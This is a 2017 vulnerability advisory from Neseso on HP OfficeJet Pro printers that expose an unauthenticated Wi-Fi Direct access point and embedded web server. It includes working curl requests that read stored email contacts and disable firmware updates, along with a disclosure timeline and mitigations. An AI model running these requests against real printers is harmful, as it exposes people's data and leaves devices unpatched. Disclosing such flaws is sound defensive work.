HP Printers Wi-Fi Direct Improper Access Control
NESESO-2017-0111
NESESO-2017-0111
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.

<strong>HP</strong> <strong>Printers</strong> <strong>Wi</strong>-<strong>Fi</strong> <strong>Direct</strong> <strong>Improper</strong> <strong>Access</strong> <strong>Control</strong><br />
1. Advisory Information<br />
Title: <strong>HP</strong> <strong>Printers</strong> <strong>Wi</strong>-<strong>Fi</strong> <strong>Improper</strong> <strong>Access</strong> <strong>Control</strong><br />
Advisory ID: NESESO-2017-0111<br />
Advisory URL: http://neseso.com/advisories/NESESO-2017-0111.pdf<br />
Date published: 2017-02-01<br />
Date of last update: 2017-02-01<br />
Vendors contacted: Hewlett Packard<br />
Release mode: User Release<br />
2. Vulnerability Information<br />
Class: Configuration [CWE-16], <strong>Improper</strong> <strong>Access</strong> <strong>Control</strong> [CWE-284]<br />
Impact: Security bypass<br />
Remotely Exploitable: Yes<br />
Locally Exploitable: No<br />
3. Vulnerability Description<br />
<strong>HP</strong> printers with <strong>Wi</strong>-<strong>Fi</strong> <strong>Direct</strong> support, let you print from a mobile device directly to the printer<br />
without connecting to a wireless network. Several of these printers are prone to a security<br />
vulnerability that allows an external system to obtain unrestricted remote read/write access to<br />
the printer configuration using the embedded web server.<br />
4. Vulnerable Packages<br />
• <strong>HP</strong> OfficeJet Pro 8710 firmware version WBP2CN1619BR<br />
• <strong>HP</strong> OfficeJet Pro 8620 firmware version FDP1CN1547AR<br />
Other products and versions might be affected too, but they were not tested.<br />
5. Vendor Information, Solutions and Workarounds<br />
There was no official answer from <strong>HP</strong> Inc. after several attempts (see [Sec. 8]); contact vendor<br />
for further information.<br />
Some mitigation actions may be:<br />
• Disable <strong>Wi</strong>-<strong>Fi</strong> <strong>Direct</strong> functionality to protect your device.<br />
• Enable Password Settings on the Embedded Web Server.
6. Credits<br />
This vulnerability was discovered and researched by a member from Neseso Research Team.<br />
7. Technical Description<br />
<strong>Wi</strong>-<strong>Fi</strong> <strong>Direct</strong> <strong>Improper</strong> <strong>Access</strong> <strong>Control</strong><br />
<strong>Wi</strong>-<strong>Fi</strong> <strong>Direct</strong> [1], initially called <strong>Wi</strong>-<strong>Fi</strong> P2P, is a <strong>Wi</strong>-<strong>Fi</strong> standard enabling devices to easily connect<br />
with each other without requiring a wireless access point. It is useful for everything from internet<br />
browsing to file transfer, and to communicate with one or more devices simultaneously at typical<br />
<strong>Wi</strong>-<strong>Fi</strong> speeds. In a scenario where two devices want to connect they can authenticate using<br />
methods such as PIN, Push-Button or NFC.<br />
<strong>HP</strong> <strong>Printers</strong> implement <strong>Wi</strong>-<strong>Fi</strong> <strong>Direct</strong>[2] support in two ways, one as described on the <strong>Wi</strong>-<strong>Fi</strong> <strong>Direct</strong><br />
specification and the other providing a wi-fi access point that has no security or uses insecure<br />
default credentials (12345678 passphrase is used by default on newer models). Giving access<br />
to anyone that is near enough to establish a <strong>Wi</strong>-<strong>Fi</strong> connection without any user interaction or<br />
notification. The second vulnerability is that the printing services and others, such as the<br />
Embedded Web Server has no authentication by default which gives anyone the ability to not<br />
only access sensitive information but also modify device configuration. These two vulnerabilities<br />
exposes user information and gives unrestricted remote read/write access to the configuration<br />
and services of the printer.<br />
Below two examples of HTTP requests that attackers could use to access emails stored on the<br />
device or disable automatic firmware updates.<br />
$ curl -v --insecure https://192.168.223.1/DevMgmt/Email/Contacts<br />
* Trying 192.168.223.1...<br />
* Connected to 192.168.223.1 (192.168.223.1) port 443 (#0)<br />
* TLS 1.2 connection using TLS_RSA_WITH_AES_256_CBC_SHA256<br />
* Server certificate: <strong>HP</strong>16B465<br />
> GET /DevMgmt/Email/Contacts HTTP/1.1<br />
> Host: 192.168.223.1<br />
> User-Agent: curl/7.43.0<br />
> Accept: */*<br />
><br />
< HTTP/1.1 200 OK<br />
< Server: <strong>HP</strong> HTTP Server; <strong>HP</strong> <strong>HP</strong> OfficeJet Pro 8710 - D9L18A; Serial Number:<br />
XXXXXXXXXX; Built:Wed May 11, 2016 03:44:38PM {WBP2CN1619BR}<br />
< Content-Type: text/xml<br />
< Content-Length: 203<br />
< Cache-<strong>Control</strong>: must-revalidate, max-age=0<br />
< Pragma: no-cache<br />
<<br />
* Connection #0 to host 192.168.1.17 left intact<br />
$ cat data.xml<br />
<br />
<br />
disabled<br />
disabled<br />
<br />
$ curl -v -X PUT --insecure -d @data.xml https://192.168.223.1/<strong>Fi</strong>rmwareUpdate/<br />
WebFWUpdate/Config --header "Content-Type:text/xml"<br />
* Trying 192.168.223.1...<br />
* Connected to 192.168.223.1 (192.168.223.1) port 443 (#0)<br />
* TLS 1.2 connection using TLS_RSA_WITH_AES_256_CBC_SHA256<br />
* Server certificate: <strong>HP</strong>16B465<br />
> PUT /<strong>Fi</strong>rmwareUpdate/WebFWUpdate/Config HTTP/1.1<br />
> Host: 192.168.223.1<br />
> User-Agent: curl/7.43.0<br />
> Accept: */*<br />
> Content-Type:text/xml<br />
> Content-Length: 487<br />
><br />
* upload completely sent off: 487 out of 487 bytes<br />
< HTTP/1.1 200 OK<br />
< Server: <strong>HP</strong> HTTP Server; <strong>HP</strong> <strong>HP</strong> OfficeJet Pro 8710 - D9L18A; Serial Number:<br />
XXXXXXXXX; Built:Wed May 11, 2016 03:44:38PM {WBP2CN1619BR}<br />
< Content-Length: 0<br />
< Cache-<strong>Control</strong>: must-revalidate, max-age=0<br />
< Pragma: no-cache<br />
<<br />
* Connection #0 to host 192.168.223.1 left intact<br />
Attackers can do other attacks such as setting a proxy, doing configuration backups, getting<br />
network information among others.<br />
8. Report Timeline<br />
• 2017-01-11: Neseso attempted to contact <strong>HP</strong> Inc. security contact.<br />
• 2017-01-13: Neseso attempted to contact <strong>HP</strong> Inc. security contact.<br />
• 2017-01-16: Neseso attempted to contact <strong>HP</strong> Inc. security contact for third time using the<br />
web form to report vulnerabilities on Hewlett Packard Enterprise site.<br />
• 2017-01-17: <strong>HP</strong> Enterprise contact reply that printers vulnerabilities must be reported to<br />
contact <strong>HP</strong> Inc.<br />
• 2017-01-17: Neseso asked <strong>HP</strong> Enterprise if there is other security contact for <strong>HP</strong> Inc.<br />
besides the one used before.<br />
• 2017-01-17: <strong>HP</strong> Enterprise security contact replied that the security contact for <strong>HP</strong> Inc. is<br />
correct and we should contact them.<br />
• 2017-01-17: Neseso attempted for fourth time to contact <strong>HP</strong> Inc. security contact.<br />
• 2017-01-23: Neseso notifies that if the vendor refuses to response the advisory will be<br />
released on February 1st, 2017.<br />
• 2017-01-26: Neseso informed <strong>HP</strong> Inc. that it is their last chance to answer the emails, if not<br />
the advisory was going to be released on February 1st, 2017.<br />
• 2017-02-01: Advisory NESESO-2017-0111 published as 'user release'.<br />
9. References<br />
[1] - http://www.wi-fi.org/discover-wi-fi/wi-fi-direct
[2] - http://www8.hp.com/us/en/ads/mobility/wireless-direct-printing.html<br />
10. About Neseso<br />
Neseso is an independent security consulting company with more than 10 years of experience<br />
in security research and vulnerability assessment.<br />
11. Copyright Notice<br />
The contents of this advisory are copyright (c) 2016 Neseso and are licensed under a Creative<br />
Commons Attribution Non-Commercial Share-Alike 4.0 License: http://creativecommons.org/<br />
licenses/by-nc-sa/4.0/